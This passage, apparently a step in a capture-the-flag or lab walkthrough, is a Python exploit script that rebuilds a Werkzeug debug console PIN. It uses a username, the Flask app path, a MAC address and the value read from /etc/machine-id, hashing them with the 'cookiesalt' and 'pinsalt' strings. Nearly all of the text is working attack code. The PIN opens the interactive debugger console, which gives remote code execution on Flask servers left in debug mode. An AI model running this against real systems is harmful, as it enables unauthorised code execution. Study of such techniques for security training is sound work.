 Once all variables prepared, run exploit script to generate Werkzeug console PIN:
import hashlib
from itertools import chain
probably_public_bits = [
    'web3_user',# username
    'flask.app',# modname
    'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
    '/usr/local/lib/python3.5/dist-packages/flask/app.py' # getattr(mod, '__file__', Non
]
private_bits = [
    '279275995014060',# str(uuid.getnode()),  /sys/class/net/ens33/address
    'd4e6cb65d59544f3331ea0425dc555a1'# get_machine_id(), /etc/machine-id
]
#h = hashlib.md5() # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/changes/#v
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')
#h.update(b'shittysalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num